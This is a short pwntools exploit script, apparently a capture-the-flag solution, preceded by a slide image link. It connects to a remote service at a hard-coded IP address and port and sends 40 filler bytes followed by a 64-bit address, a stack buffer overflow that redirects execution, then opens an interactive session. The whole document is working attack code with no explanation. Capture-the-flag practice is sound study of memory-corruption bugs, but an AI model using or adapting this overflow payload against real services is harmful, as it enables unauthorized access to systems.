

# exploit code
from pwn import *
#r = process('./gohome')
r = remote('120.114.62.211', 6126)
payload = b'A'*40
r.sendline(payload + p64(0x4006c6))
r.interactive()